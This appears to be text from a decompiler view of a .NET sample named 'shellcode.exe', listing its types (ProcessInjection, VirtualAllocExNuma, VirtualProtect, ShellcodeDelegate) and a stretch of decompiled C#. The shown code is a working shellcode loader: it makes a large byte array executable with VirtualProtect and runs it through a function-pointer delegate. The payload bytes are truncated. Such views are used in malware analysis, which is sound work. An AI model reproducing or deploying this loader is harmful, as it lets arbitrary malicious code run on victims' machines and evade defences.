 shellcode (9.0.5.0)
shellcode.exe
PE
Type References
Odkazy
{ } -
{ } ProcessInjection
Program @02000002
Základní typ a rozhraní
Odvozené typy
Program() : void @06000005
Main(string[]) : void @06000003
Shellcode() : void @06000004
VirtualAllocExNuma(IntPtr, IntPtr, uint, uint, uint, uint) : IntPtr
VirtualProtect(IntPtr, UIntPtr, uint, out uint) : bool @06000001
Protection @02000004
Základní typ a rozhraní
Odvozené typy
PAGE_EXECUTE : Program.Protection @04000007
PAGE_EXECUTE_READ : Program.Protection @04000008
PAGE_EXECUTE_READWRITE : Program.Protection @040000
PAGE_EXECUTE_WRITECOPY : Program.Protection @040000
PAGE_GUARD : Program.Protection @0400000B
PAGE_NOACCESS : Program.Protection @04000003
PAGE_NOCACHE : Program.Protection @0400000C
PAGE_READONLY : Program.Protection @04000004
PAGE_READWRITE : Program.Protection @04000005
PAGE_WRITECOMBINE : Program.Protection @0400000D
PAGE_WRITECOPY : Program.Protection @04000006
value__ : int @04000002
ShellcodeDelegate @02000005
Základní typ a rozhraní
Odvozené typy
ShellcodeDelegate(object, IntPtr) : void @06000006
BeginInvoke(AsyncCallback, object) : IAsyncResult @06000
EndInvoke(IAsyncResult) : int @06000009
Invoke() : int @06000007
10022 223,
10023 72,
10024 137,
10025 132,
10026 41,
10027 76,
10028 236,
10029 "Not showing all elements because this array is too big (66814 elements)"
10030 };
10031 byte[] array2;
10032 byte* value;
10033 if ((array2 = array) == null || array2.Length == 0)
10034 {
10035 value = null;
10036 }
10037 else
10038 {
10039 value = &array2[0];
10040 }
10041 IntPtr intPtr2 = (IntPtr)((void*)value);
10042 uint num;
10043 Program.VirtualProtect(intPtr2, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
10044 Program.ShellcodeDelegate shellcodeDelegate = (Program.ShellcodeDelegate)Marshal.GetDelegateForFunctionPointer(intPtr2, typeof(Program.ShellcodeDelegate));
10045 shellcodeDelegate();
10046 array2 = null;
10047 }
10048
10049 // Token: 0x02000004 RID: 4
10050 public enum Protection
10051 {
10052 // Token: 0x04000003 RID: 3
10053 PAGE_NOACCESS = 1,
10054 // Token: 0x04000004 RID: 4
10055 PAGE_READONLY,
10056 // Token: 0x04000005 RID: 5
10057 PAGE_READWRITE = 4,
10058 // Token: 0x04000006 RID: 6
10059 PAGE_WRITECOPY = 8,
10060 // Token: 0x04000007 RID: 7
10061 PAGE_EXECUTE = 16,
10062 // Token: 0x04000008 RID: 8